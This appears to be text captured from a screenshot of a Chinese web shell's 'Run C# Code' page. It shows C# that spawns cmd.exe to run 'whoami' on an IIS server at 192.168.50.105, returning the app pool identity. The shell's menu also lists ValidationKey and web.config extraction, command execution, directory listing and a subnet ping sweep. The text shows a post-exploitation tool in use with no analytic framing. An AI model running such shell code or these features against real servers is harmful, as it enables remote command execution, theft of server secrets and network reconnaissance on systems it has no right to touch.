 金刚狼
WebShell SysInfo Encode About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
{
public string eval(Object obj)
{
try
{
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c whoami";
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
string result = process.StandardOutput.ReadToEnd();
process.WaitForExit();
return result;
}
catch (Exception ex)
{
return "Error occurred: " + ex.Message;
}
}
Run Result:
iis apppool\defaultapppool
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run